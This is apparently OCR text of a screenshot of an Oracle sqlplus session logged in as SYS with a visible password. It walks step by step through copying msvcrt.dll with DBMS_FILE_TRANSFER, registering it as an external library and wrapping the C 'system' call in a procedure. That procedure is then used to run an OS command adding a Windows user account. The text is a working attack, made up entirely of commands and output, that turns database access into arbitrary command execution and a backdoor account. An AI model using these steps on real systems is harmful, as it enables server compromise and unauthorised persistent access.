 C:\WINDOWS\system32\cmd.exe - sqlplus sys/sh2kerr@DB_192.168.40.33 as sysdba
SQL> CREATE OR REPLACE DIRECTORY copy_dll_from AS 'C:\Windows\system32\';
Directory created.
SQL> CREATE OR REPLACE DIRECTORY copy_dll_to AS 'E:\oracle\product\10.1.0\db_1\B
IN';
Directory created.
SQL>
SQL> -- Copy the file.
SQL> BEGIN
2 DBMS_FILE_TRANSFER.COPY_FILE(
3 source_directory_object => 'copy_dll_from',
4 source_file_name => 'msvcrt.dll',
5 destination_directory_object => 'copy_dll_to',
6 destination_file_name => 'msvcrt.dll');
7 END;
8 /
PL/SQL procedure successfully completed.
SQL> CREATE OR REPLACE LIBRARY exec_shell AS '$ORACLE_HOME\bin\msvcrt.dll';
2 /
Library created.
SQL> CREATE OR REPLACE PROCEDURE oraexec (cmdstring IN CHAR)
2 IS EXTERNAL
3 NAME "system"
4 LIBRARY exec_shell
5 LANGUAGE C;
6 /
Procedure created.
SQL> EXEC ORAEXEC('net user sh2kerr 12345 /ADD');
PL/SQL procedure successfully completed.
SQL>